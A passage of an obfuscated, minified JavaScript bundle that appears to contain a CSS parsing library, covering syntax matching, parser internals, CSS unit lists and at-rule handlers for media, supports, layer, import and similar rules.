no(0x631):if(null!==WW&&!0x1!==WW)(null===W9||WV>W9[no(0x1f3)])&&(W9=WW,WW=!0x1);else{if(null===W9){WL=B;break;}}z=W9[no(0xa54)],W8=W9[no(0x972)],W7=W9[no(0x5e8)],Wm=W9[no(0xc38)],WV=W9[no(0x1f3)],Wt=WV<j[no(0x3ed)]?j[WV]:null,W9=W9[no(0x723)];break;case no(0xdc4):z=z[no(0x721)];break;case'If':z[no(0x612)]!==q['$n']&&W4(z[no(0x612)]),z[no(0x990)]!==q['E_']&&W3(z[no(0x990)]),z=z[no(0x721)];break;case no(0x6f1):z={'type':no(0x27b),'syntax':z,'index':0x0,'mask':0x0};break;case no(0x27b):{const Wu=z[no(0xcb9)][no(0x1fa)];if(z[no(0xaa0)]===Wu[no(0x3ed)]){if(0x0===z[no(0x1d5)]||z[no(0xcb9)][no(0x529)]){z=q['$n'];break;}z=q['E_'];break;}if(z[no(0x1d5)]===(0x1<<Wu[no(0x3ed)])-0x1){z=q['E_'];break;}for(;z[no(0xaa0)]<Wu[no(0x3ed)];z[no(0xaa0)]++){const Wq=0x1<<z[no(0xaa0)];if(!(z[no(0x1d5)]&Wq)){W4(z),W3({'type':no(0x4ac),'syntax':z[no(0xcb9)],'mask':z[no(0x1d5)]|Wq}),z=Wu[z[no(0xaa0)]++];break;}}break;}case no(0x4ac):z={'type':no(0x27b),'syntax':z[no(0xcb9)],'index':0x0,'mask':z[no(0x1d5)]};break;case no(0xf21):if(null!==Wt){let Wy=Wt[no(0xce2)][no(0x6b2)]();if(-0x1!==Wy[no(0xbdc)]('\x5c')&&(Wy=Wy[no(0x1d3)](/\\[09].*$/,'')),U[no(0xe2b)](z[no(0xfd4)],Wy)){z=z[no(0xfd4)][Wy];break;}}z=q['$n'];break;case no(0xc1f):{const Wn=null!==W7?W7[no(0x15c)]:null,WX=WV+Math[no(0x601)](z['fn'](Wt,W1,Wn));if(!isNaN(WX)&&WX>WV){for(;WV<WX;)W5();z=q['E_'];}else z=q['$n'];break;}case no(0xb75):case no(0x9e6):{const Wh=no(0xb75)===z[no(0x219)]?no(0x108a):no(0x2c0),We=U[no(0xe2b)](R,Wh)?R[Wh][z[no(0x9af)]]:null;if(!We||!We[no(0x721)])throw new Error(no(0x1bf)+(no(0xb75)===z[no(0x219)]?'<'+z[no(0x9af)]+'>':'<\x27'+z[no(0x9af)]+'\x27>'));if(!0x1!==WW&&null!==Wt&&no(0xb75)===z[no(0x219)]&&(no(0x5a2)===z[no(0x9af)]&&Wt[no(0x219)]===X['Vy']||no(0x3ed)===z[no(0x9af)]&&'0'===Wt[no(0xce2)])){null===WW&&(WW=W2(z,W9)),z=q['$n'];break;}W7={'syntax':z[no(0xcb9)],'opts':z[no(0xcb9)][no(0x15c)]||null!==W7&&W7[no(0x15c)]||null,'prev':W7},Wm={'type':Q,'syntax':z[no(0xcb9)],'token':Wm[no(0x5b2)],'prev':Wm},z=We[no(0xc5f)]||We[no(0x721)];break;}case no(0x29f):{const WU=z[no(0x9af)];if(null!==Wt){let WK=Wt[no(0xce2)];if(-0x1!==WK[no(0xbdc)]('\x5c')&&(WK=WK[no(0x1d3)](/\\[09].*$/,'')),O(WK,WU)){W5(),z=q['E_'];break;}}z=q['$n'];break;}case no(0xc2c):case no(0x51f):if(null!==Wt&&O(Wt[no(0xce2)],z[no(0x9af)])){W5(),z=q['E_'];break;}z=q['$n'];break;case no(0x955):if(null!==Wt&&Wt[no(0xce2)]===z[no(0xce2)]){W5(),z=q['E_'];break;}z=q['$n'];break;case no(0x88a):null!==Wt&&Wt[no(0x219)]===X['A9']?E(Wm[no(0x5b2)])?z=q['$n']:(W5(),z=Y(Wt)?q['$n']:q['E_']):z=E(Wm[no(0x5b2)])||Y(Wt)?q['E_']:q['$n'];break;case no(0xf54):let WI='',WT=WV;for(;WT<j[no(0x3ed)]&&WI[no(0x3ed)]<z[no(0xce2)][no(0x3ed)];WT++)WI+=j[WT][no(0xce2)];if(O(WI,z[no(0xce2)])){for(;WV<WT;)W5();z=q['E_'];}else z=q['$n'];break;default:throw new Error(no(0x865)+z[no(0x219)]);}switch(G+=Wd,WL){case null:console[no(0x88c)](no(0x633)+P+no(0x43e)),WL=Z,Wm=null;break;case M:for(;null!==W7;)W6();break;default:Wm=null;}return{'tokens':j,'reason':WL,'iterations':Wd,'match':Wm,'longestMatch':Wo};}(F,A,k||{});if(null===x[nm(0x721)])return x;let S=x[nm(0x721)],J=x[nm(0x721)]={'syntax':A[nm(0xcb9)]||null,'match':[]};const C=[J];for(S=function(j){const nI=nm;let z=null,N=null,R=j;for(;null!==R;)N=R[nI(0x723)],R[nI(0x723)]=z,z=R,R=N;return z;}(S)[nm(0x723)];null!==S;){switch(S[nm(0x219)]){case Q:J[nm(0x721)][nm(0x1037)](J={'syntax':S[nm(0xcb9)],'match':[]}),C[nm(0x1037)](J);break;case w:C[nm(0xfb0)](),J=C[C[nm(0x3ed)]-0x1];break;default:J[nm(0x721)][nm(0x1037)]({'syntax':S[nm(0xcb9)]||null,'token':S[nm(0x5b2)][nm(0xce2)],'node':S[nm(0x5b2)][nm(0x2d5)]});}S=S[nm(0x723)];}return x;}},0x2507:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>q});var T=I(0x11ac);const u={'decorator'(y){const X=[];let h=null;return{...y,'node'(U){const nT=a2d,K=h;h=U,y[nT(0x2d5)][nT(0xe2b)](this,U),h=K;},'emit'(U,K,D){const nu=a2d;X[nu(0x1037)]({'type':K,'value':U,'node':D?null:h});},'result':()=>X};}};function q(y,X){const nq=a2d;return nq(0x980)==typeof y?function(h){const ny=nq,U=[];return(0x0,T['qw'])(h,(K,D,Q)=>U[ny(0x1037)]({'type':K,'value':h[ny(0x870)](D,Q),'node':null})),U;}(y):X[nq(0x10a9)](y,u);}},0x193f:(V,m,I)=>{'use strict';I['d'](m,{'V':()=>y});var T=I(0x1aa);function u(X){const nn=a2d;return nn(0x2d5)in X?X[nn(0x2d5)]:u(X[nn(0x721)][0x0]);}function q(X){const nX=a2d;return nX(0x2d5)in X?X[nX(0x2d5)]:q(X[nX(0x721)][X[nX(0x721)][nX(0x3ed)]-0x1]);}function y(X,h,U,K,D){const nh=a2d,Q=[];return null!==U[nh(0x4e3)]&&function p(w){const ne=nh;if(null!==w[ne(0xcb9)]&&w[ne(0xcb9)][ne(0x219)]===K&&w[ne(0xcb9)][ne(0x9af)]===D){const f=u(w),M=q(w);X[ne(0xcb9)][ne(0x495)](h,function(B,Z,P){const nU=ne;if(B===f){const G=new T['B']();do{if(G[nU(0x334)](Z[nU(0x3eb)]),Z[nU(0x3eb)]===M)break;Z=Z[nU(0xeaf)];}while(null!==Z);Q[nU(0x1037)]({'parent':P,'nodes':G});}});}Array[ne(0x297)](w[ne(0x721)])&&w[ne(0x721)][ne(0x372)](p);}(U[nh(0x4e3)]),Q;}},0x2342:(V,m,I)=>{'use strict';const nK=a2d;I['d'](m,{'y':()=>K});var T=I(0x1aa);const {hasOwnProperty:u}=Object[nK(0xe76)];function q(D){const nD=nK;return nD(0x8fc)==typeof D&&isFinite(D)&&Math[nD(0x601)](D)===D&&D>=0x0;}function y(D){const nQ=nK;return Boolean(D)&&q(D[nQ(0xb8c)])&&q(D[nQ(0xa74)])&&q(D[nQ(0x8fe)]);}function X(D,Q){return function(p,w){const np=a2d;if(!p||p[np(0x10b1)]!==Object)return w(p,np(0xe1f));for(let f in p){let M=!0x0;if(!0x1!==u[np(0xe2b)](p,f)){if(np(0x219)===f)p[np(0x219)]!==D&&w(p,np(0x4e9)+p[np(0x219)]+np(0xebc)+D+'`');else{if(np(0x4c4)===f){if(null===p[np(0x4c4)])continue;if(p[np(0x4c4)]&&p[np(0x4c4)][np(0x10b1)]===Object){if(np(0x980)!=typeof p[np(0x4c4)][np(0xfa9)])f+=np(0x1045);else{if(y(p[np(0x4c4)][np(0x5e2)])){if(y(p[np(0x4c4)][np(0x9d9)]))continue;f+=np(0x757);}else f+=np(0xd45);}}M=!0x1;}else{if(Q[np(0x3fd)](f)){M=!0x1;for(let B=0x0;!M&&B<Q[f][np(0x3ed)];B++){const Z=Q[f][B];switch(Z){case String:M=np(0x980)==typeof p[f];break;case Boolean:M=np(0xc2e)==typeof p[f];break;case null:M=null===p[f];break;default:np(0x980)==typeof Z?M=p[f]&&p[f][np(0x219)]===Z:Array[np(0x297)](Z)&&(M=p[f]instanceof T['B']);}}}else w(p,np(0xf55)+f+np(0xc64)+D+np(0x5e5));}}M||w(p,np(0x76a)+D+'.'+f+'`');}}for(const P in Q)u[np(0xe2b)](Q,P)&&!0x1===u[np(0xe2b)](p,P)&&w(p,np(0xf56)+D+'.'+P+np(0xcb1));};}function h(D,Q){const nl=nK,p=[];for(let w=0x0;w<D[nl(0x3ed)];w++){const f=D[w];if(f===String||f===Boolean)p[nl(0x1037)](f[nl(0x9af)][nl(0x6b2)]());else{if(null===f)p[nl(0x1037)](nl(0x774));else{if(nl(0x980)==typeof f)p[nl(0x1037)](f);else{if(!Array[nl(0x297)](f))throw new Error(nl(0x764)+f+nl(0x506)+Q+nl(0xbeb));p[nl(0x1037)](nl(0x80d)+(h(f,Q)||nl(0xf79))+'>');}}}}return p[nl(0x8b1)](nl(0x3e5));}function U(D,Q){const na=nK,p=Q[na(0xe92)],w={'type':String,'loc':!0x0},f={'type':'\x22'+D+'\x22'};for(const M in p){if(!0x1===u[na(0xe2b)](p,M))continue;const B=w[M]=Array[na(0x297)](p[M])?p[M][na(0x870)]():[p[M]];f[M]=h(B,D+'.'+M);}return{'docs':f,'check':X(D,w)};}function K(D){const nw=nK,Q={};if(D[nw(0x2d5)]){for(const p in D[nw(0x2d5)])if(u[nw(0xe2b)](D[nw(0x2d5)],p)){const w=D[nw(0x2d5)][p];if(!w[nw(0xe92)])throw new Error(nw(0x103d)+p+nw(0x1099));Q[p]=U(p,w);}}return Q;}},0x11e:(V,m,I)=>{'use strict';function T(h){const nM=a2d;function U(D){const nf=a2d;return null!==D&&(nf(0xb75)===D[nf(0x219)]||nf(0x9e6)===D[nf(0x219)]||nf(0x29f)===D[nf(0x219)]);}let K=null;return null!==this[nM(0x4e3)]&&function D(Q){const nc=nM;if(Array[nc(0x297)](Q[nc(0x721)])){for(let p=0x0;p<Q[nc(0x721)][nc(0x3ed)];p++)if(D(Q[nc(0x721)][p]))return U(Q[nc(0xcb9)])&&K[nc(0xd7e)](Q[nc(0xcb9)]),!0x0;}else{if(Q[nc(0x2d5)]===h)return K=U(Q[nc(0xcb9)])?[Q[nc(0xcb9)]]:[],!0x0;}return!0x1;}(this[nM(0x4e3)]),K;}function u(h,U){const nB=a2d;return X(this,h,K=>nB(0xb75)===K[nB(0x219)]&&K[nB(0x9af)]===U);}function q(h,U){const nZ=a2d;return X(this,h,K=>nZ(0x9e6)===K[nZ(0x219)]&&K[nZ(0x9af)]===U);}function y(h){const nP=a2d;return X(this,h,U=>nP(0x29f)===U[nP(0x219)]);}function X(h,U,K){const nG=a2d,D=T[nG(0xe2b)](h,U);return null!==D&&D[nG(0x2be)](K);}I['r'](m),I['d'](m,{'getTrace':()=>T,'isKeyword':()=>y,'isProperty':()=>q,'isType':()=>u});},0xec0:(V,m,I)=>{'use strict';const nb=a2d;I['r'](m),I['d'](m,{'angle':()=>u,'decibel':()=>U,'flex':()=>h,'frequency':()=>y,'length':()=>T,'resolution':()=>X,'semitones':()=>K,'time':()=>q});const T=['cm','mm','q','in','pt','pc','px','em',nb(0x46e),'ex',nb(0x711),nb(0xa0b),nb(0x392),'ch',nb(0x932),'ic',nb(0x1e6),'lh',nb(0x205),'vw',nb(0x1079),nb(0x49b),nb(0xfdb),'vh',nb(0x173),nb(0x38a),nb(0xad7),'vi',nb(0xe13),nb(0x8db),nb(0xcdf),'vb',nb(0xbce),nb(0x366),nb(0x390),nb(0xda9),nb(0xbff),nb(0xcac),nb(0x28b),nb(0xf80),nb(0x80a),nb(0xedc),nb(0xc78),nb(0x9c4),nb(0x225),nb(0x191),nb(0xde9),nb(0x1065),nb(0x359)],u=[nb(0x6ef),nb(0x86c),nb(0xad8),nb(0xafd)],q=['s','ms'],y=['hz',nb(0x35d)],X=[nb(0x34d),nb(0xc0c),nb(0xe3a),'x'],h=['fr'],U=['db'],K=['st'];},0x23a3:(V,m,I)=>{'use strict';const nO=a2d;I['d'](m,{'u':()=>h});var T=I(0x192b);const u=0x64,q=0x3c,y=nO(0x3f9);function X({source:U,line:K,column:D,baseLine:Q,baseColumn:w},f){const ns=nO;function M(O,E){const nE=a2d;return B[nE(0x870)](O,E)[nE(0xfd4)]((Y,H)=>String(O+H+0x1)[nE(0x66c)](G)+'\x20|'+Y)[nE(0x8b1)]('\x0a');}const B=('\x0a'[ns(0x9e8)](Math[ns(0x663)](Q-0x1,0x0))+'\x20'[ns(0x9e8)](Math[ns(0x663)](w-0x1,0x0))+U)[ns(0x7f1)](/\r\n?|\n|\f/),Z=Math[ns(0x663)](0x1,K-f)-0x1,P=Math[ns(0x6b4)](K+f,B[ns(0x3ed)]+0x1),G=Math[ns(0x663)](0x4,String(P)[ns(0x3ed)])+0x1;let b=0x0;(D+=(y[ns(0x3ed)]-0x1)*(B[K-0x1][ns(0x56e)](0x0,D-0x1)[ns(0x721)](/\t/g)||[])[ns(0x3ed)])>u&&(b=D-q+0x3,D=q-0x2);for(let O=Z;O<=P;O++)O>=0x0&&O<B[ns(0x3ed)]&&(B[O]=B[O][ns(0x1d3)](/\t/g,y),B[O]=(b>0x0&&B[O][ns(0x3ed)]>b?'…':'')+B[O][ns(0x56e)](b,u-0x2)+(B[O][ns(0x3ed)]>b+u-0x1?'…':''));return[M(Z,K),new Array(D+G+0x2)[ns(0x8b1)]('-')+'^',M(K,P)][ns(0xf8a)](Boolean)[ns(0x8b1)]('\x0a')[ns(0x1d3)](/^(\s+\d+\s+\|\n)+/,'')[ns(0x1d3)](/\n(\s+\d+\s+\|)+$/,'');}function h(U,K,D,Q,p,w=0x1,f=0x1){const nY=nO;return Object[nY(0x915)]((0x0,T['a'])(nY(0x34f),U),{'source':K,'offset':D,'line':Q,'column':p,'sourceFragment':M=>X({'source':K,'line':Q,'column':p,'baseLine':w,'baseColumn':f},isNaN(M)?0x0:M),get 'formattedMessage'(){const nH=nY;return nH(0xa14)+U+'\x0a'+X({'source':K,'line':Q,'column':p,'baseLine':w,'baseColumn':f},0x2);}});}},0x1766:(V,I,T)=>{'use strict';T['d'](I,{'C':()=>P});var q=T(0x1aa),y=T(0x23a3),X=T(0x11ac),U=T(0x245f);const K=()=>{},D=0x21,Q=0x23,w=0x3b,f=0x7b,M=0x0;function B(G){return function(){return this[G]();};}function Z(G){const ng=a2d,b=Object[ng(0xfc5)](null);for(const O of Object[ng(0xbcd)](G)){const E=G[O],Y=E[ng(0xc51)]||E;Y&&(b[O]=Y);}return b;}function P(G){const nF=a2d;let O='',E=nF(0xd7d),Y=!0x1,H=K,F=!0x1;const A=new X['A1'](),k=Object[nF(0x915)](new X['eV'](),function(x){const nA=nF,v={'context':Object[nA(0xfc5)](null),'features':Object[nA(0x915)](Object[nA(0xfc5)](null),x[nA(0xc3a)]),'scope':Object[nA(0x915)](Object[nA(0xfc5)](null),x[nA(0x2bb)]),'atrule':Z(x[nA(0x51c)]),'pseudo':Z(x[nA(0xae1)]),'node':Z(x[nA(0x2d5)])};for(const [S,J]of Object[nA(0x892)](x[nA(0xeb0)]))switch(typeof J){case nA(0xa5e):v[nA(0xd9e)][S]=J;break;case nA(0x980):v[nA(0xd9e)][S]=B(J);}return{'config':v,...v,...v[nA(0x2d5)]};}(G||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':U['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':x=>x===f?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':x=>x===f||x===w?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':x=>x===D||x===w?0x1:0x0,'consumeUntilSemicolonIncluded':x=>x===w?0x2:0x0,'createList':()=>new q['B'](),'createSingleNodeList':x=>new q['B']()[nF(0x334)](x),'getFirstListNode':x=>x&&x[nF(0xb6b)],'getLastListNode':x=>x&&x[nF(0xbae)],'parseWithFallback'(x,v){const ni=nF,S=this[ni(0x1f3)];try{return x[ni(0xe2b)](this);}catch(J){if(F)throw J;this[ni(0x402)](S-this[ni(0x1f3)]);const C=v[ni(0xe2b)](this);return F=!0x0,H(J,C),F=!0x1,C;}},'lookupNonWSType'(x){const nk=nF;let v;do{if(v=this[nk(0xaf0)](x++),v!==X['M$']&&v!==X['Mw'])return v;}while(v!==M);return M;},'charCodeAt':x=>x>=0x0&&x<O[nF(0x3ed)]?O[nF(0x100e)](x):0x0,'substring':(x,v)=>O[nF(0x635)](x,v),'substrToCursor'(x){const nx=nF;return this[nx(0xfa9)][nx(0x635)](x,this[nx(0xe75)]);},'cmpChar':(x,v)=>(0x0,X['Nb'])(O,x,v),'cmpStr':(x,v,S)=>(0x0,X['$C'])(O,x,v,S),'consume'(x){const nv=nF,v=this[nv(0xe75)];return this[nv(0x697)](x),this[nv(0x5b8)](v);},'consumeFunctionName'(){const nS=nF,x=O[nS(0x635)](this[nS(0xe75)],this[nS(0x7a8)]-0x1);return this[nS(0x697)](X['zt']),x;},'consumeNumber'(x){const nJ=nF,v=O[nJ(0x635)](this[nJ(0xe75)],(0x0,X['yQ'])(O,this[nJ(0xe75)]));return this[nJ(0x697)](x),v;},'eat'(x){const nr=nF;if(this[nr(0x752)]!==x){const v=X['uX'][x][nr(0x870)](0x0,-0x6)[nr(0x1d3)](/-/g,'\x20')[nr(0x1d3)](/^./,C=>C[nr(0xe11)]());let S=(/[[\](){}]/[nr(0x4b5)](v)?'\x22'+v+'\x22':v)+nr(0x104b),J=this[nr(0xe75)];switch(x){case X['Vy']:this[nr(0x752)]===X['zt']||this[nr(0x752)]===X['s0']?(J=this[nr(0x7a8)]-0x1,S=nr(0xd22)):S=nr(0x64b);break;case X['Vw']:this[nr(0xa96)](Q)&&(this[nr(0xeaf)](),J++,S=nr(0xdb5));break;case X['Ne']:this[nr(0x752)]===X['wN']&&(J=this[nr(0x7a8)],S=nr(0x684));}this[nr(0x34b)](S,J);}this[nr(0xeaf)]();},'eatIdent'(x){const nC=nF;this[nC(0x752)]===X['Vy']&&!0x1!==this[nC(0xb47)](0x0,x)||this[nC(0x34b)](nC(0x6ce)+x+nC(0x618)),this[nC(0xeaf)]();},'eatDelim'(x){const nj=nF;this[nj(0xa96)](x)||this[nj(0x34b)](nj(0xd3c)+String[nj(0xe7f)](x)+nj(0x618)),this[nj(0xeaf)]();},'getLocation':(x,v)=>Y?A[nF(0x93b)](x,v,E):null,'getLocationFromList'(x){const nz=nF;if(Y){const v=this[nz(0xfe7)](x),S=this[nz(0xfe1)](x);return A[nz(0x93b)](null!==v?v[nz(0x4c4)][nz(0x5e2)][nz(0xb8c)]-A[nz(0x641)]:this[nz(0xe75)],null!==S?S[nz(0x4c4)][nz(0x9d9)][nz(0xb8c)]-A[nz(0x641)]:this[nz(0xe75)],E);}return null;},'error'(x,v){const nN=nF,S=void 0x0!==v&&v<O[nN(0x3ed)]?A[nN(0xe84)](v):this[nN(0x560)]?A[nN(0xe84)]((0x0,X['Z4'])(O,O[nN(0x3ed)]-0x1)):A[nN(0xe84)](this[nN(0xe75)]);throw new y['u'](x||nN(0x10f0),O,S[nN(0xb8c)],S[nN(0xa74)],S[nN(0x8fe)],A[nN(0xa6a)],A[nN(0xe90)]);}});return Object[nF(0x915)](function(x,v){const nR=nF;O=x,v=v||{},k[nR(0xfd0)](O,X['qw']),A[nR(0xfd0)](O,v[nR(0xb8c)],v[nR(0xa74)],v[nR(0x8fe)]),E=v[nR(0xec9)]||nR(0xd7d),Y=Boolean(v[nR(0x463)]),H=nR(0xa5e)==typeof v[nR(0x1e2)]?v[nR(0x1e2)]:K,F=!0x1,k[nR(0xb45)]=!(nR(0xb45)in v)||Boolean(v[nR(0xb45)]),k[nR(0x400)]=!(nR(0x400)in v)||Boolean(v[nR(0x400)]),k[nR(0xd15)]=!(nR(0xd15)in v)||Boolean(v[nR(0xd15)]),k[nR(0x10aa)]=nR(0x10aa)in v&&Boolean(v[nR(0x10aa)]);const {context:S=nR(0xb0b),onComment:J}=v;if(S in k[nR(0xd9e)]==0x0)throw new Error(nR(0xa52)+S+'`');nR(0xa5e)==typeof J&&k[nR(0xaec)]((j,z,N)=>{const X0=nR;if(j===X['Mw']){const R=k[X0(0xe84)](z,N),W0=(0x0,X['$C'])(O,N-0x2,N,'*/')?O[X0(0x870)](z+0x2,N-0x2):O[X0(0x870)](z+0x2,N);J(W0,R);}});const C=k[nR(0xd9e)][S][nR(0xe2b)](k,v);return k[nR(0x560)]||k[nR(0x34b)](),C;},{'SyntaxError':y['u'],'config':k[nF(0xe32)]});}},0x245f:(V,m,I)=>{'use strict';I['d'](m,{'s':()=>u});var T=I(0x11ac);function u(q){const X1=a2d,y=this[X1(0x5d6)]();let X=!0x1;const h={'recognizer':q};for(;!this[X1(0x560)];){switch(this[X1(0x752)]){case T['Mw']:this[X1(0xeaf)]();continue;case T['M$']:X=!0x0,this[X1(0xeaf)]();continue;}let U=q[X1(0x735)][X1(0xe2b)](this,h);if(void 0x0===U)break;X&&(q[X1(0x9eb)]&&q[X1(0x9eb)][X1(0xe2b)](this,U,y,h),X=!0x1),y[X1(0x1037)](U);}return X&&q[X1(0x9eb)]&&q[X1(0x9eb)][X1(0xe2b)](this,null,y,h),y;}},0x1db5:(V,m,I)=>{'use strict';const X2=a2d;I['d'](m,{'A':()=>q});var T=I(0x11ac);const u=new Set([X2(0x880),X2(0x403),X2(0x5a6),'or']),q={'parse':{'prelude'(){const X3=X2,y=this[X3(0x5d6)]();if(this[X3(0x752)]===T['Vy']){const X=this[X3(0x635)](this[X3(0xe75)],this[X3(0x7a8)]);u[X3(0x250)](X[X3(0x6b2)]())||y[X3(0x1037)](this[X3(0x740)]());}return y[X3(0x1037)](this[X3(0xb88)](X3(0xdca))),y;},'block'(y=!0x1){const X4=X2;return this[X4(0x984)](y);}}};},0x113f:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude':null,'block'(){const X5=a2d;return this[X5(0x984)](!0x0);}}};},0x1109:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>y});var T=I(0x11ac);function u(X,h){const X6=a2d;return this[X6(0xb28)](()=>{const X7=X6;try{return X[X7(0xe2b)](this);}finally{this[X7(0xd31)](),this[X7(0x700)](0x0)!==T['no']&&this[X7(0x34b)]();}},h||(()=>this[X6(0xf57)](null,!0x0)));}const q={'layer'(){const X8=a2d;this[X8(0xd31)]();const X=this[X8(0x5d6)](),h=u[X8(0xe2b)](this,this[X8(0x157)]);return X8(0xf57)===h[X8(0x219)]&&''===h[X8(0xce2)]||X[X8(0x1037)](h),X;},'supports'(){const X9=a2d;this[X9(0xd31)]();const X=this[X9(0x5d6)](),h=u[X9(0xe2b)](this,this[X9(0xb08)],()=>u[X9(0xe2b)](this,()=>this[X9(0xb88)](X9(0xdb3))));return X9(0xf57)===h[X9(0x219)]&&''===h[X9(0xce2)]||X[X9(0x1037)](h),X;}},y={'parse':{'prelude'(){const XW=a2d,X=this[XW(0x5d6)]();switch(this[XW(0x752)]){case T['Qf']:X[XW(0x1037)](this[XW(0xf54)]());break;case T['s0']:case T['zt']:X[XW(0x1037)](this[XW(0xbf0)]());break;default:this[XW(0x34b)](XW(0xe8b));}return this[XW(0xd31)](),this[XW(0x752)]===T['Vy']&&this[XW(0x750)](this[XW(0xe75)],this[XW(0x7a8)],XW(0x348))?X[XW(0x1037)](this[XW(0x740)]()):this[XW(0x752)]===T['zt']&&this[XW(0x750)](this[XW(0xe75)],this[XW(0x7a8)],XW(0xd85))&&X[XW(0x1037)](this[XW(0x51f)](null,q)),this[XW(0xd31)](),this[XW(0x752)]===T['zt']&&this[XW(0x750)](this[XW(0xe75)],this[XW(0x7a8)],XW(0xf4b))&&X[XW(0x1037)](this[XW(0x51f)](null,q)),this[XW(0x700)](0x0)!==T['Vy']&&this[XW(0x700)](0x0)!==T['AJ']||X[XW(0x1037)](this[XW(0xc86)]()),X;},'block':null}};},0x25fe:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>M});var T=I(0x1db5),q=I(0x113f),y=I(0x1109),X=I(0x131f),U=I(0x932),K=I(0xd86),D=I(0x1963),Q=I(0x13ae),w=I(0x25cc),f=I(0x1450);const M={'container':T['A'],'font-face':q['A'],'import':y['A'],'layer':X['A'],'media':U['A'],'nest':K['A'],'page':D['A'],'scope':Q['A'],'starting-style':w['A'],'supports':f['A']};},0x131f:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude'(){const Xd=a2d;return this[Xd(0x651)](this[Xd(0x610)]());},'block'(){const XL=a2d;return this[XL(0x984)](!0x1);}}};},0x932:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude'(){const Xt=a2d;return this[Xt(0x651)](this[Xt(0xc86)]());},'block'(T=!0x1){const XV=a2d;return this[XV(0x984)](T);}}};},0xd86:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude'(){const Xo=a2d;return this[Xo(0x651)](this[Xo(0xd57)]());},'block'(){const Xm=a2d;return this[Xm(0x984)](!0x0);}}};},0x1963:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude'(){const XI=a2d;return this[XI(0x651)](this[XI(0xd57)]());},'block'(){const XT=a2d;return this[XT(0x984)](!0x0);}}};},0x13ae:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude'(){const Xu=a2d;return this[Xu(0x651)](this[Xu(0x1019)]());},'block'(T=!0x1){const Xq=a2d;return this[Xq(0x984)](T);}}};},0x25cc:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude':null,'block'(T=!0x1){const Xy=a2d;return this[Xy(0x984)](T);}}};},0x1450:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'parse':{'prelude'(){const Xn=a2d;return this[Xn(0x651)](this[Xn(0xb88)](Xn(0xdb3)));},'block'(T=!0x1){const XX=a2d;return this[XX(0x984)](T);}}};},0x1f49:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>y});var T=I(0x1304),u=I(0xd33),q=I(0x791);const y={'generic':!0x0,'cssWideKeywords':T['v'],...u['A'],'node':q};},0x58d:(V,m,I)=>{'use strict';function T(y,X){const Xh=a2d;return Xh(0x980)==typeof X&&/^\s*\|/[Xh(0x4b5)](X)?Xh(0x980)==typeof y?y+X:X[Xh(0x1d3)](/^\s*\|\s*/,''):X||null;}function u(y,X){const Xe=a2d,h=Object[Xe(0xfc5)](null);for(const [U,K]of Object[Xe(0x892)](y))if(K){h[U]={};for(const D of Object[Xe(0xbcd)](K))X[Xe(0x384)](D)&&(h[U][D]=K[D]);}return h;}function q(y,X){const XU=a2d,h={...y};for(const [U,K]of Object[XU(0x892)](X))switch(U){case XU(0x6a2):h[U]=Boolean(K);break;case XU(0x8d8):h[U]=y[U]?[...y[U],...K]:K||[];break;case XU(0x1046):h[U]={...y[U]};for(const [D,Q]of Object[XU(0x892)](K))h[U][D]=Array[XU(0x297)](Q)?Q:[];break;case XU(0xbc9):h[U]={...y[U]};for(const [p,l]of Object[XU(0x892)](K)){const w=h[U][p]||{},f=h[U][p]={'prelude':w[XU(0x10ba)]||null,'descriptors':{...w[XU(0x1a3)]}};if(l){f[XU(0x10ba)]=l[XU(0x10ba)]?T(f[XU(0x10ba)],l[XU(0x10ba)]):f[XU(0x10ba)]||null;for(const [M,c]of Object[XU(0x892)](l[XU(0x1a3)]||{}))f[XU(0x1a3)][M]=c?T(f[XU(0x1a3)][M],c):null;Object[XU(0xbcd)](f[XU(0x1a3)])[XU(0x3ed)]||(f[XU(0x1a3)]=null);}}break;case XU(0x108a):case XU(0x2c0):h[U]={...y[U]};for(const [B,Z]of Object[XU(0x892)](K))h[U][B]=T(h[U][B],Z);break;case XU(0x2bb):case XU(0xc3a):h[U]={...y[U]};for(const [P,G]of Object[XU(0x892)](K))h[U][P]={...h[U][P],...G};break;case XU(0xeb0):h[U]={...y[U],...K};break;case XU(0x51c):case XU(0xae1):h[U]={...y[U],...u(K,[XU(0xc51)])};break;case XU(0x2d5):h[U]={...y[U],...u(K,[XU(0x9af),XU(0xe92),XU(0xc51),XU(0x10a9),XU(0xb78)])};}return h;}I['d'](m,{'A':()=>q});},0x2320:(V,m,I)=>{'use strict';const XK=a2d;I['d'](m,{'A':()=>X});var T=I(0x80b),u=I(0x25fe),q=I(0x242f),y=I(0x6d7);const X={'parseContext':{'default':XK(0x10d8),'stylesheet':XK(0x10d8),'atrule':XK(0xff9),'atrulePrelude'(h){const XD=XK;return this[XD(0x51d)](h[XD(0x51c)]?String(h[XD(0x51c)]):null);},'mediaQueryList':XK(0xc86),'mediaQuery':XK(0x2f3),'condition'(h){const XQ=XK;return this[XQ(0xb88)](h[XQ(0xd5a)]);},'rule':XK(0x2fb),'selectorList':XK(0xd57),'selector':XK(0x769),'block'(){const Xp=XK;return this[Xp(0x984)](!0x0);},'declarationList':XK(0x916),'declaration':XK(0xb08),'value':XK(0x6fd)},'features':{'supports':{'selector'(){const Xl=XK;return this[Xl(0x769)]();}},'container':{'style'(){const Xa=XK;return this[Xa(0xb08)]();}}},'scope':T,'atrule':u['A'],'pseudo':q['A'],'node':y};},0xe9:(V,o,m)=>{'use strict';m['d'](o,{'A':()=>I});const I={'node':m(0x791)};},0x2162:(V,m,I)=>{'use 